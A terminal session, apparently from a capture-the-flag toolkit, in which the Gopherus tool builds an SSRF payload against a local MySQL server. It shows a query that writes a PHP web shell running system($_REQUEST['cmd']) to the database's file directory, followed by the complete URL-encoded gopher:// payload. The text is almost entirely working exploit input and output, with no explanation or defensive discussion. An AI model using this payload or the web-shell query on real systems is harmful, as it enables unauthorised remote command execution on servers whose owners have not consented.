 -----------Made-by-SpyD3r-----------
haihai@DESKTOP-NFBJH7K:~/ctf-tools$ gopherus --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select "<?php system($_REQUEST['cmd']); ?>" INTO OUTFILE '/var/lib/mysql-files/success.php';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%6
9%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6
c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6
f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%5d%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%73%79%73%74%65%6
d%28%24%5f%52%45%51%55%45%53%54%5b%27%63%6d%64%27%5d%29%3b%20%3f%3e%22%20%49%4e%54%4f%20%4f%55%54%46%49%4c%45%20%27%2f%7
6%61%72%2f%6c%69%62%2f%6d%79%73%71%6c%2d%66%69%6c%65%73%2f%73%75%63%63%65%73%73%2e%70%68%70%27%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------
haihai@DESKTOP-NFBJH7K:~/ctf-tools$